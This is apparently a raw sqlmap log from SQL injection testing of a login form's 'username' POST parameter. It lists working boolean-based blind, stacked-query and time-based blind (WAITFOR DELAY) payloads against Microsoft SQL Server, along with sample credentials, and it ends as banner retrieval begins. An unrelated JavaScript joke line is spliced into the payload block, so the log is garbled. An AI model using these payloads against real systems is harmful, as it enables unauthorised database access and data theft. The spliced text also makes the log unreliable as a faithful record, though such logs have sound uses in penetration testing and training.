 [19:51:37] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[19:51:38] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[19:51:40] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 152 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 9646=9646-- XcBn&password=admin123&loginguid=d6d17e17-d214-4a2e-88a7-739a7226c005&login
type=pc
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin123&loginguid=d6d17e17-d214-4a2e-88a7-739a7226c005&lo
gintype=pc
(function repeat() { eat(); sleep(); code(); repeat(); })();
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: username=admin' WAITFOR DELAY '0:0:5'-- FWZy&password=admin123&loginguid=d6d17e17-d214-4a2e-88a7-739a7226c0
05&logintype=pc
---
[19:51:41] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:51:41] [INFO] testing Microsoft SQL Server
[19:51:41] [INFO] confirming Microsoft SQL Server
[19:51:41] [INFO] the back-end DBMS is Microsoft SQL Server
[19:51:41] [INFO] fetching banner
[19:51:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[19:51:41] [INFO] retrieved: Microsoft